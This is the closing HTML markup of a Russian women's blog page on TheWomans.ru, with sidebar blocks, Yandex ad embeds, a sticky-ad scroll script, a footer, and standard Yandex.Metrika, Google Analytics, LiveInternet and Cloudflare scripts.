<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
											</ul>
                                        </div>
                                </div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
                        





<div class="block blogs"  id="adv-google">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">

<!-- Yandex Direct -->
<div id="yandex_ad2"></div>
<script type="674c4374dc8520ab2eb6f54b-text/javascript">
(function(w, d, n, s, t) {
w[n] = w[n] || [];
w[n].push(function() {
Ya.Direct.insertInto(81282, "yandex_ad2", {
site_charset: "windows-1251",
ad_format: "direct",
font_size: 1,
type: "vertical",
limit: 2,
title_font_size: 3,
site_bg_color: "FFFFFF",
header_bg_color: "FEEAC7",
title_color: "CC0066",
url_color: "6600CC",
text_color: "333333",
hover_color: "CC0066",
favicon: true
});
});
t = d.documentElement.firstChild;
s = d.createElement("script");
s.type = "text/javascript";
s.src = "http://an.yandex.ru/system/context.js";
s.setAttribute("async", "true");
t.insertBefore(s, t.firstChild);
})(window, document, "yandex_context_callbacks");
</script>


</div></div>
        <div class="bl"><div class="br"></div></div>
</div> 
											
							
				
			
		
<!-- <div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        <h3>Интересные статьи</h3>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-fotografirovat-spjashhih.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/layed-down-man1.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя фотографировать спящих?</span></i></div>
<br><br>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-spat-naprotiv-zerkala.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/zerkalo.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя спать напротив зеркала? </span></i></div>

</div></div>
        <div class="bl"><div class="br"></div></div>

</div>
-->

<div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
		<h3>Следите за нами:</h3>

<i class="seolink" url="http://thewomans.ru/rss" target="_blank">Следите через RSS</i><br/>
<i class="seolink" url="http://twitter.com/thewomansru" target="_blank">Следите через Twitter</i><br/>
</div></div>
        <div class="bl"><div class="br"></div></div>

</div>



<div class="block blogs" id="adv-yandex">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        

<!-- Яндекс.Директ -->
<div id="yandex_ad8"></div>
<script type="674c4374dc8520ab2eb6f54b-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad8", {
            stat_id: 3,
            ad_format: "direct",
            font_size: 1,
            type: "vertical",
            limit: 2,
            title_font_size: 2,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>

</div></div>
        <div class="bl"><div class="br"></div></div>
</div>





			<div class="block stream">
				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">

				</div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
			







<script type="674c4374dc8520ab2eb6f54b-text/javascript"> (function($) {
 $(function() {
 
 	var offset = $('#sidebar').outerHeight() + 100;
 	if ( $(window).scrollTop() > offset ) $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 500);
 	  } else {
 	    $('#adv-google').removeClass('adv-fixed');
 	  }
 	});

 	if ( $(window).scrollTop() > offset ) $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 3000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 2000);
 	  } else {
 	    $('#adv-yandex').removeClass('adv-fixed');
 	  }
 	});

/*
var offset2 = $('#header').outerHeight() + $('#nav').outerHeight() + 20;
if ( $(window).scrollTop() > offset2 && $('#adv-yandex1').outerHeight() < 103 ) $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset2) {
 	    $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 500);
 	  } else {
 	    $('#adv-yandex1').removeClass('adv-fixed');
 	  }
 	});*/
 
 })
 })(jQuery)
 </script>
 





		</div>
				
	</div>

	<!-- Footer -->
	
	<div id="footer">
	<center><div>Женские блоги TheWomans.ru<b style="background:#666;color:white;"> 18+ </b><br>Следи за блогами удобным способом: <i class="seolink" url="http://thewomans.ru/rss" title="TheWomans.ru RSS лента"><img src="http://thewomans.ru/templates/skin/new/images/wmns-rss.png" border="0"></i> <i class="seolink" url="http://twitter.com/thewomansru" title="TheWomans.ru канал в Твиттере" target="_blank"><img src="http://thewomans.ru/templates/skin/new/images/wmns-twitter.png" border="0"></i></div></center>
		<div class="right">
			
			<i class="seolink" url="http://thewomans.ru/page/about/">О проекте</i>
		</div>
		Разработка и раскрутка веб-сайтов — <i class="seolink" title="" url="http://alteyweb.ru/">Alteyweb</i><!-- hc.ru -->

<!-- hc.ru -->&nbsp;	</div>
	<!-- /Footer -->

</div>
						 
					
				





<!-- Yandex.Metrika counter -->
<script type="674c4374dc8520ab2eb6f54b-text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter3627331 = new Ya.Metrika({id:3627331,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/3627331" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="674c4374dc8520ab2eb6f54b-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6260812-5']);
  _gaq.push(['_setDomainName', '.thewomans.ru']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!--LiveInternet counter--><script type="674c4374dc8520ab2eb6f54b-text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t26.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")</script><!--/LiveInternet-->


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="674c4374dc8520ab2eb6f54b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"571e612313a0412f91edc3b08b0e9d73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>